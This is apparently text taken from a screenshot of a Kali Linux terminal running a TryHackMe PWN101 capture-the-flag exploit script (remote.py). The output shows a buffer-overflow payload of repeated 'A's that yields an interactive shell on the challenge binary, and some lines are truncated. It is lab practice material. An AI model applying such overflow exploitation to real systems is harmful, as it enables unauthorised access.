 ┌──(kali㉿cyberbun)-[~/thm/PWN101/Challenge2]
└─$ python remote.py
[!] Could not find executable 'pwn102-1644307392479.pwn102' in $PATH, usi
[+] Starting local process './pwn102-1644307392479.pwn102': pid 203406
/home/kali/thm/PWN101/Challenge2/remote.py:9: BytesWarning: Text is not b
.com/#bytes
  r.recvuntil(WAIT)
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
'
[*] Switching to interactive mode
Yes, I need c0ff33 to c0d3
$ dir
expl.py  payload.txt  pwn102-1644307392479.pwn102  remote.py  test.txt
$